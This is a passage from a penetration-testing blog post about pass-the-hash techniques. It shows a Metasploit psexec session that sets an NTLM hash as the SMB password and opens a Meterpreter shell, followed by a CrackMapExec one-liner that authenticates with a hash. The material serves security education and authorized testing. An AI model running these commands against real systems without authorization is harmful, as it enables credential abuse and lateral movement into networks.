 Search ...
N00PY BLOG
/Users/n00py/
HOME DEFENSE GITHUB LINKEDIN OSX PENTESTING RESEARCH WALKTHROUGHS WHOAMI
Home / Pentesting / Post Exploitation / Alternative ways to Pass the Hash (PtH)
Alternative ways to Pass the Hash (PtH)
December 13, 2020 n00py Pentesting Post Exploitation 0 Comment
Do you remember the first time you passed the hash?  It probably went a little something like this:
1 msf > use exploit/windows/smb/psexec
2 msf exploit(psexec) > set SMBPass e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117
3 SMBPass => e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
4 msf exploit(psexec) > exploit
5 [*] Sending stage (719360 bytes)
6 [*] Meterpreter session 1 opened (192.168.57.133:443 -> 192.168.57.131:1045)
If you are unfamiliar, that is the Metasploit PSexec module being used.
Well, nowadays we don’t really do that anymore.  You probably pass the hash something like this:
1 cme smb 10.0.0.20 -u user -H BD1C6503987F8FF006296118F359FA79  -d domain.local
Search ...
CATEGORIES
Select Category
N00PY BLOG
The SOCKS We Have at Home
Bypassing Amazon Kids+